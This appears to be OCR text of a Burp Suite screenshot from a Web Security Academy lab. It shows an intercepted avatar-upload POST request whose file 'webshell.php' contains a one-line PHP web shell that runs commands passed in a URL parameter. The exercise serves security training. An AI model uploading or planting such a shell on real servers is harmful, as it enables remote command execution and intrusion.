 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a1
Time Type Direction Host Metho
23:24:10 19 Oct 2024 WebSocket → To server 0a1e003c04d2a2d0803ff9cd002b00a9.web-...
23:24:32 19 Oct 2024 HTTP → Request 0a1e003c04d2a2d0803ff9cd002b00a9.web-... POST
Request
Pretty Raw Hex
1 POST /my-account/avatar HTTP/2
2 Host: 0a1e003c04d2a2d0803ff9cd002b00a9.web-security-academy.net
3 Cookie: session=tXUAivvHs2jqg1KJbia8YvbSLM7aivuH
4 Content-Length: 451
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a1e003c04d2a2d0803ff9cd002b00a9.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvtq6l1N5S2KqO2rH
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/12
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a1e003c04d2a2d0803ff9cd002b00a9.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryvtq6l1N5S2KqO2rH
24 Content-Disposition: form-data; name="avatar"; filename="webshell.php"
25 Content-Type: application/octet-stream
26
27 <?php system($_GET['cmd'])>?;